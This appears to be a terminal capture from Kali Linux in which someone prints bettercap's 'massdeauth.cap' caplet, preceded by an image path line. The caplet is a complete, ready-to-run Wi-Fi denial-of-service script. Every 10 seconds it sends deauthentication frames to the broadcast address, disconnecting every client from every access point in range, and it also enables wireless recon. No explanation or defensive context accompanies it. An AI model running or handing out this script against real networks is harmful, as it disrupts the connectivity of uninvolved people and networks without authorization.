 kali@kali:~$ cd /usr/share/bettercap/caplets/
kali@kali:/usr/share/bettercap/caplets$ cat -n massdeauth.cap
1 set $ {by}{fw}{env.iface.name}{reset} {bold}» {reset}
2
3 # every 10 seconds deauth every client from every ap
4 set ticker.period 10
5 set ticker.commands clear; wifi.deauth ff:ff:ff:ff:ff:ff
6
7 # uncomment to only hop on these channels:
8 # wifi.recon.channel 1,2,3
9
10 wifi.recon on
11 ticker on
12 events.clear
13 clear